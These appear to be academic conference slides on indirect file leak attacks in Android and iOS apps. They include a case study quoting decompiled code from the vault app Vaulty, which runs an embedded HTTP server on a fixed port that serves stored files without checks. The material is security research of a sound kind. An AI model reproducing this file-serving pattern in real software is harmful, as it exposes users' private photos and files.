

## **aimIFL-2 on iOS: myVault**



Ð

## **Briefly introducing cmdIFL and serverIFL**

### **IFL via Command Interpreter**

• cmdIFL: exploit command interpreters as deputies inside victim apps to execute unauthorized commands for file leaks.



<http://tinyurl.com/fixissue374>

<https://github.com/jackpal/Android-Terminal-Emulator/pull/375>

43

## **IFL via Embedded App Server**

- serverIFL: send unauthorized file extraction requests to embedded app server deputies inside victim apps to obtain private files.
- Top 10 server-like apps on Android and iOS:



numbers were counted on November 1, 2014. We use rating numbers to estimate the popularity of the iOS apps.

## **serverIFL Case Study: Vaulty**



- 5M 10M installs on Google Play
- For people with the need of private pics/videos.

#### **serverIFL Case Study: Vaulty**

```
com.squidtooth.vault.data.Provider class
public class Provider extends ContentProvider {
   private static Uri CONTENT URI = null;private SOLiteDatabase DB;
   private static final HashMap MIME TYPES = null;
   private DatabaseHelper dbHelper;
   private ContentObserver mContentObserver;
                                                     Listening on the 
   private static String providerAuthority = null;
   private final NanoHTTPD server;
                                               \dddot{\cdots} fixed port no.: 1562
   public static final int serverPort = 1562;
   static \{Provider.MIME TYPES = new HashMap();
       Provider.CONTENT URI = null;
       Provider.addMimeTypes(Provider.MIME_TYPES, FileHelper.IMAGE_EXTENSIONS_STRINGS, "image");
       Provider.addMimeTypes(Provider.MIME_TYPES. FileHelper.VIDEO_EXTENSIONS_STRINGS. "video");
   ł
                                           Create an embedded HTTP server
   public Provider() {
                                           (surprisingly, inside the Provider)
       super();
       this. server = new NanoHTTP()public Response serve(String uri, Method method, Map arg10, Map arg11, Map arg12) {
               Response v2;
               try \{Pair v3 = Provider.this.queryFile(uri.substring(uri.lastIndexOf("/") + 1));
                   v2 = new Response(Status.OK, v3.second, new InputStreamHolder(v3.first).in);
               catch(Exception v1) {
                   v2 = new Response(Status.NOT FOUND, "", "");
                                                                                         46
```
## **serverIFL Case Study: Vaulty**



#### **Android vs iOS in terms of the impact of IFL attacks**

• Implication 1: The common practice in iOS apps to open (untrusted) files in their own app domain could lead to more pervasive and powerful sopIFL attacks on iOS than Android.

• Implication 2: The randomized app data directory on iOS makes it difficult to conduct the aimIFL-1 attacks on iOS.

#### **Android vs iOS in terms of the impact of IFL attacks**

- Implication 3: Apple's strict app review prevents iOS apps from executing bash commands. An adversary therefore cannot find targets to launch the cmdIFL attacks on
	- iOS. Rule 2.8: Apps that install or launch other executable code will be rejected.
- Implication 4: iOS generally does not allow background server behavior, which reduces the chance of the serverIFL attacks on iOS.

# **Takeaway**



**Daoyuan Wu Twitter: dao0x | Gmail: daoyuan0x** [https://daoyuan14.github.io](https://daoyuan14.github.io/)

#### **References**

1. D. Wu and R. Chang. *Indirect file leaks in mobile applications*. In Proc. IEEE Mobile Security Technologies (MoST), 2015.

– The slides are mainly based on this paper.

2. D. Wu and R. Chang. *Analyzing Android Browser Apps for file:// Vulnerabilities*. In Proc. Springer Information Security Conference (ISC), 2014.

– The sopIFL on Android is based on this paper.